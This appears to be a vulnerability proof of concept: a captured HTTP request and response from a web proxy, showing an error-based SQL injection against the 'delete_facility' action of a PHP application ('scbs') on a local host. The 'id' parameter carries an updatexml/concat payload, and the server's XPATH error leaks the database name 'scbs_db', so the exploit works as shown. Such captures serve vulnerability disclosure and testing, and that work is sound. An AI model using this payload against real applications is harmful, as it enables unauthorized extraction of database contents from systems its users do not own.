 Raw Params Headers Hex
POST /scbs/classes/Master.php?f=delete_facility HTTP/1.1
Host: 192.168.1.19
Content-Length: 65
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.1.19
Referer: http://192.168.1.19/scbs/admin/?page=facilities
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=p5eujbkhl692v4hpr6ltptnq06
Connection: close
id=4' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Apr 2022 02:52:16 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~scbs_db~'"}